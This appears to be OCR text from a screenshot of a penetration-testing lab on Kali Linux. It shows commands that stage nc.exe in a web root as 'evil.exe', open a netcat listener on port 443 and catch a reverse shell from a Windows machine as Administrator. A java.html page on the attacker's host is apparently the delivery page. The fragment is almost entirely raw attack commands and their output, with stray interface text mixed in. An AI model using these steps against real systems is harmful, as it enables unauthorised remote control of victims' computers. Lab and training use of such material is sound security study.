 root@:/var/www/html> cp /usr/share/windows-binaries/nc.exe /var/www/html/evil.exe
root@kali: ~
File Edit View Search Terminal Help
^C
root@:~> nc -nlvp 443
listening on [any] 443 ...
^C
root@:~> nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.10.124] 49169
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>
http://10.11.0.187/java.html - Windows In
http://10.11.0.187/java.html
Favorites Suggested Sites W
http://10.11.0.187/java.html